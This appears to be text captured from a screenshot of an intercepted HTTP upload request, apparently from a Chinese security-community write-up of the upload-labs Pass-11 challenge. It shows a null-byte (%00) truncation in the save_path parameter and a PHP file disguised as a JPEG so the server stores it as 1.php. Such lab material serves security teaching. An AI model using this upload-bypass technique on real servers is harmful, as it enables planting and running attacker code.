 Request
Raw Params Headers Hex
POST
/upload-labs/Pass-11/index.php?save_path=../upload/1.php%00
HTTP/1.1
Host: 127.0.0.1
Content-Length: 398
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYFfhkCrERTFbRRO8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryYFfhkCrERTFbRRO8
Content-Disposition: form-data; name="upload_file";
filename="smi1e.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryYFfhkCrERTFbRRO8
Content-Disposition: form-data; name="submit"
先知社区